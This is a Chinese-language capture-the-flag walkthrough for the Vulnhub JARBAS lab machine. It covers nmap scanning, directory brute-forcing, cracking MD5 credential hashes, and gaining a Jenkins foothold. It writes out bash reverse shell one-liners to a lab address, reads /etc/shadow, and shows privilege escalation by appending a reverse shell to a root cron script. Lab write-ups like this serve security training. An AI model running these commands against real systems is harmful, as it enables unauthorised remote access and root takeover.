Vulnhub靶机实操笔记-JARBAS
一、Namp扫描
1、主机存活判断
sudo nmap -sn 192.168.32.0/24
2、快速扫描
以不低于1w的速度快速扫描端口
sudo nmap --min-rate 10000 -p- 192.168.32.135
3、TCP扫描
sudo nmap -sT -sV -O -p22,80,3306,8080 192.168.32.135
4、UDP扫描
sudo nmap -sU -p22,80,3306,8080 192.168.32.135
5、Namp的POC扫描
sudo nmap --script=vuln -p22,80,3306,8080 192.168.32.135
二、目录爆破
访问80端口到WEB页面
访问8080端口来到了登陆页面
先对80端口目录爆破
sudo gobuster dir -u http://192.168.32.135 -x txt,jsp,php,zip,sql,html -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

访问扫描到的access.html提示这是一个安全的凭据,我们吧这些拿去识别解密一下
1、hash-identifier 识别
当不知道当前hash编码方式是什么时可以利用hash-identifier
hash-identifier '带检测编码'
hash-identifier '5978a63b4654c73c60fa24f836386d87'
hash-identifier 'f463f63616cb3f1e81ce46b39f882fd5'
hash-identifier '9b38e2b1e8b12f426b0d208a7ab6cb98'
2、解密
通过在线md5解密网站解出来了对应的值,谷歌浏览器搜md5 crack
对“:”后面的编码进行解密
https://hashes.com/zh/decrypt/hash
三、Jenkins利用
1、登陆Jenkins
通过前面解密得到的密码,尝试账户密码的登陆爆破尝试
最终eder/vipsu登陆系统
2、Jenkins拿shell
1、新建一个项目
2、新建项目
3、尝试反弹shell
下拉菜单第一项,执行windows批处理命令;第二项执行shell
选择第二项执行shell,并写入shell命令
/bin/bash -i >& /dev/tcp/192.168.32.131/1234 0>&1
4、监听端口
5、执行项目
6、获得shell
四、内网提权
1、系统详情
uname -a #显示系统名、节点名称、操作系统的发行版号、内核版本等等
2、查看当前系统权限
sudo -l
3、查看系统用户信息
cat /etc/passwd
cat /etc/shadow
4、查看定时任务
cat /etc/crontab #较为常用
cat /etc/cron.d #比较少用
可以看到箭头处,每五分钟以root的权限去执行CleaningScript.sh这个shell脚本,执行结果是将所有结果丢掉
5、修改计划任务提权
cat /etc/script/CleaningScript.sh #查看脚本内容
ls -lia /etc/script/CleaningScript.sh #查看对sh文件的权限
echo "/bin/bash -i >& /dev/tcp/192.168.32.131/4443 0>&1" >> /etc/script/CleaningScript.sh
#续写文件CleaningScript.sh将反弹shell命令续写入计划任务脚本内
6、实战补充点--查看ssh是否允许远程登录
查看ssh是否允许远程登录/etc/ssh/sshd_config,查找 #PermitRootLogin 行,如果想允许 root 用户远程登录,将该行的注释符号 # 去掉,并将参数设置为 yes,即 PermitRootLogin yes。如果想禁止 root 用户远程登录,将参数设置为 no,即 PermitRootLogin no。
/etc/ssh/sshd_config
五、靶场资源获取
关注公众号,回复关键词 JARBAS,获取学习资源













